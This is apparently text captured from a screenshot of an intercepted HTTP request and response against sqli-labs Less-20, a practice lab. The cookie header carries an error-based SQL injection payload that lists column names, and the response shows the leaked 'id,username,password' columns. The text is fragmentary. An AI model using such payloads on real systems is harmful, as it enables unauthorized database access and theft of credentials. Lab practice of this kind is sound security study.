 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Referer : http://45.32.113.109:40268/Less-20/index.php
Connection : close
Cookie : uname =admin' and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns
where table_name=' users')))#
Upgrade-Insecure-Requests : 1
Cache-Control : max-age=0
Search...
0 matches
22
23
24
25
<center >
<br>
<br>
<br>
<img src="../images/Less-20.jpg " />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
</font >
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 117.158.83.72
</font >
<br>
<font color= "#FFFF00 " font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange " font size = 5 >
YOUR COOKIE : uname = admin' and
extractvalue(1,concat(0x7e,(select
group_concat(column_name) from
information_schema.columns where
table_name='users')))# and expires: Fri 01 Apr
2022 - 10:01:02 <br>
</font >
Issue with your mysql: XPATH syntax error:
'~id,username,password'
Search...
0 matches
Reque
Respo